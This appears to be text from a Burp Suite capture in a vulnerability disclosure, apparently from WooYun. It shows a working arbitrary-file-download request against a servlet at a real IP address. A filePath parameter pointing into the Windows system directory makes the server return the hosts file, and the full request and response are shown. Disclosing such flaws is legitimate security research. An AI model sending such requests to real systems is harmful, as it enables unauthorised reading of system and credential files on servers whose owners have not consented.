 Go Cancel < ▼ > ▼ Target: http://222.92.27.21 ?
Request
Raw Params Headers Hex
GET /gatewayweb/FileDownloadServlet?filePath=C:\WINDOWS\system32\drivers\etc\&fileName=hosts&type=2
HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 222.92.27.21
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition: attachment;filename=hosts
content_Length: 734
Content-Type: application/octet-stream;charset=UTF-8
Date: Sun, 07 Feb 2016 08:46:44 GMT
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org